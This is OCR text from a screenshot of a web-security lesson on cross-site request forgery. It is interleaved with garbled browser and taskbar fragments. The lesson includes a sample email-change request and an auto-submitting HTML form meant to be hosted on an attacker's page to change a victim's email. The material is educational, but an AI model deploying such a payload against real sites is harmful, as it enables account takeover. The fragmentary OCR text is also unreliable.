 www
reso
GitH
52 W
41 C
TryH
TryH
Expla
beta.
Man
The
port
best
www
drub
L
GitH
cybertalents.com/learn/introduction-to-web-security/15-csrf
ABP
2
21
9
Apps
YouTube
Google
Facebook
omar (@omar7958...
LinkedIn
github
Professional Squas...
WUZZUF
learning english
»
Other bookmarks
Reading list
CYBER TALENTS
LEARN
PRACTICE
COMPETE
JOBS
RANK
OMARWHADIDI
Assume we have the following request for changing user email .
The action here (changing email) depends on the session cookie of the logged in user.
POST /email/change HTTP/1.1
Host: vulnerable.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Cookie: session=yvthwsztyeX5gKgQkAPzeTvlyxHfsAfE
email=user@email.com
For this vulnerable website crafting a CSRF PoC would be like :
We will construct the HTML page on our own server with the following content :
<html>
<body>
<form action="https://vulnerable.com/email/change" method="POST">
<input type="hidden" name="email" value="hacker@hacker.com" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
If the targeted user visit this web page it will do the following actions :
xss.png
bent2.jpg
bent1.jpg
montessori6.jpg
montessori5.jpg
Show all
82°F Clear
ENG
11:46 PM
8/31/2021
6